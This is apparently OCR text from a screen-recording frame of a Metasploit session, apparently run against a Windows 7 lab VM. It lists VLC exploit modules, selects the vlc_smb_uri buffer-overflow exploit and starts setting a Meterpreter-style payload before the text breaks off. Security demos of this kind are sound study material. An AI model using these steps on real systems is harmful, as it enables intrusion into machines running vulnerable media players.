 [SimpleScreenRecorder] [Windows 7 (2) - VMware ... [Terminal - root@bluehaze... Terminal - root@bluehaze-... Tue 28 Feb, 18:20
Terminal - root@bluehaze-Inspiron-N4050: ~
File Edit View Terminal Tabs Help
bluehaze@bluehaze-Inspiron-N4050:~$ sudo -s
[sudo] password for bluehaze:
root@bluehaze-Inspiron-N4050:~# msfconsole
METASPLOIT
=[ metasploit v4.13.3-dev-b6bb199 ]
+ -- --=[ 1606 exploits - 913 auxiliary - 277 post ]
+ -- --=[ 458 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
GAME
OVER
msf > search vlc
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/browser/vlc_amv 2011-03-23 good VLC AMV Dangling Pointer Vulnerability
exploit/windows/browser/vlc_mms_bof 2012-03-15 normal VLC MMS Stream Handling Buffer Overflow
exploit/windows/fileformat/videolan_tivo 2008-10-22 good VideoLAN VLC TiVo Buffer Overflow
exploit/windows/fileformat/vlc_modplug_s3m 2011-04-07 average VideoLAN VLC ModPlug ReadS3M Stack Buffer Overflow
exploit/windows/fileformat/vlc_realtext 2008-11-05 good VLC Media Player RealText Subtitle Overflow
exploit/windows/fileformat/vlc_smb_uri 2009-06-24 great VideoLAN Client (VLC) Win32 smb:// URI Buffer Overflow
exploit/windows/fileformat/vlc_webm 2011-01-31 good VideoLAN VLC MKV Memory Corruption
msf > use  exploit/windows/fileformat/vlc_smb_uri
msf exploit(vlc_smb_uri) > set payload windows/meter